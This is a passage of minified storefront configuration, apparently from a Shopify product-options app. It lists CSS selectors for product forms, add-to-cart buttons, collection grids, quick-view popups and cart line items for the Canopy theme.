[class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 157002170700) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 157158637900) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden]):not([data-uploadkit-validation-added])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],.sticky-atc-panel .card__buttons a.btn"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products 